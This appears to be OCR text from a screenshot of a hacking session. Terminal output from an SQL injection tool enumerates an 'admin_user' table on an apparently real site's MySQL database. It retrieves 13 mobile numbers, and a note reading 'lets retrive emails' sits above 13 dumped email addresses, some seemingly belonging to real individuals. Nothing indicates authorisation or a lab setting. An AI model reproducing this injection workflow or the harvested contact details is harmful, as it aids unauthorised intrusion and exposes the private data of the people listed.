 Applications
Places
Terminal
Wed 21:44
1
en1
(2) Rizwan Bin Sulain
FlyingStart2Driving
B4U Corporate
Rizwan
root@Rizwan: ~
File Edit View Search Terminal Help
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[21:44:46] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.29, PHP 5.4.36
back-end DBMS: MySQL 5.0.12
[21:44:46] [INFO] fetching columns 'mobile_no' for table 'admin_user'
in database 'b4utv_xdghdb3'
[21:44:46] [INFO] the SQL query used returns 1 entries
[21:44:47] [INFO] retrieved: "mobile_no","varchar(30)"
[21:44:47] [INFO] fetching entries of column(s) 'mobile_no' for table
'admin_user' in database 'b4utv_xdghdb3'
[21:44:47] [INFO] the SQL query used returns 13 entries
[21:44:47] [INFO] retrieved: 0989989898
[21:44:48] [INFO] retrieved: 1234567891
[21:44:48] [INFO] retrieved: 4566456456
[21:44:48] [INFO] retrieved: 7797699696
[21:44:49] [INFO] retrieved:
[21:44:49] [INFO] retrieved: 9029333352
[21:44:49] [INFO] retrieved: 9167744135
[21:44:49] [INFO] retrieved: 9167744135
[21:44:50] [INFO] retrieved: 9820562897
[21:44:50] [INFO] retrieved: 9854123652
[21:44:50] [INFO] retrieved: 9876543210
[21:44:51] [INFO] retrieved: 9923605557
[21:44:51] [INFO] retrieved: 9930913796
*(Untitled)
File Edit Search Options Help
lets retrive emails
[13 entries]
+----------------------------+
| email |
+----------------------------+
| admin@netdoers.com |
| amol@binaryic.com |
| ashwini.gupta@b4uworld.com |
| dhaval@gmail.com |
| ganeshjogam@gmail.com |
| helloworld@gmail.com |
| kundan.patil@b4uworld.com |
| manoj@binaryic.com |
| movie@admin.com |
| narayan@binaryic.com |
| tejashweta@gmail.com |
| testuser@yopmail.com |
| varundavda006@gmail.com |
+----------------------------+